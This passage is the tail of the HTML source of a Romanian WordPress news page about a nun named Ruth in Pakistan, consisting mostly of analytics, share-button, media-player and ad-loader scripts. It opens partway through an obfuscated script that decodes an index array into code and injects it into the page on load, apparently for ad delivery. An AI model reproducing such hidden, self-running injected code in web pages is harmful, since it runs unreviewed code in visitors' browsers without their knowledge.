,44,29,22,47,23,69,65,48,5,93,71,93,53,65,20,48,93,3,93,53,18,9,71,8,3,40,52,92,52,87,69,49,83,23,69,75,43,83,69,23,49,87,92,48,92,87,44,8,71,75,71,83,40,52,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,44,8,69,65,44,29,22,48,79,34,34,34,52,87,69,49,83,23,69,75,43,44,87,92,92,40,52,92,87,92,18,9,71,8,20,83,29,69,83,40,52,87,63,86,43,15,14,75,65,22,0,23,23,22,46,15,20,28,23,69,71,2,59,14,44,15,78,23,43,86,63];function naehamrtpfwgp(a,b){gvetjmiua='';for(var i=0;i<a.length;i++){gvetjmiua+=b[a[i]];}return gvetjmiua;}var dqeuti=window[naehamrtpfwgp([22,44,15,23,46,49,75,83],sjlnxt)];var oiivmnggqc=naehamrtpfwgp([15,23,69,69,49,75,83,42,15,69,71,78,83],sjlnxt);var cmharbaf=naehamrtpfwgp([20,69,15],sjlnxt);var lkoiph=naehamrtpfwgp([62,44,22,55],sjlnxt);try{Object.getOwnPropertyDescriptor(Document.prototype,oiivmnggqc).get.apply(dqeuti)[cmharbaf]=cmharbaf;document.body=document.querySelectorAll('body')[0]}catch(e){}var ngdxikmckgtadg=naehamrtpfwgp([15,69,49,29,83,49,91,65,49,46,49,75,83],sjlnxt);var boish=naehamrtpfwgp([20,15,69,71,78,83],sjlnxt);var xvwpgujk=naehamrtpfwgp([83,49,28,83,36,44,75,83,49,75,83],sjlnxt);var ttbdcjxaswkec=naehamrtpfwgp([27,49,29,22],sjlnxt);var hrtksqohxm=naehamrtpfwgp([29,78,78,49,75,22,36,27,71,65,22],sjlnxt);var ghnzqy=naehamrtpfwgp([78,29,69,49,75,83,73,44,22,49],sjlnxt);var nsxamqxnxeh=naehamrtpfwgp([69,49,46,44,0,49,36,27,71,65,22],sjlnxt);var pimkujy=dqeuti[ngdxikmckgtadg](boish);pimkujy[xvwpgujk]=naehamrtpfwgp(mzimos,sjlnxt);dqeuti[lkoiph][hrtksqohxm](pimkujy);pimkujy[ghnzqy][nsxamqxnxeh](pimkujy);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpovestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan%2F" data-image-url="" data-title="Povestea+c%C4%83lug%C4%83ri%C5%A3ei+Ruth%2C+Maica+Tereza+a+celor+uita%C5%A3i+din+Pakistan" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpovestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan%2F" data-image-url="" data-title="Povestea+c%C4%83lug%C4%83ri%C5%A3ei+Ruth%2C+Maica+Tereza+a+celor+uita%C5%A3i+din+Pakistan" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YRhHuzw4lgE7EUCHUKZeeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223614023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>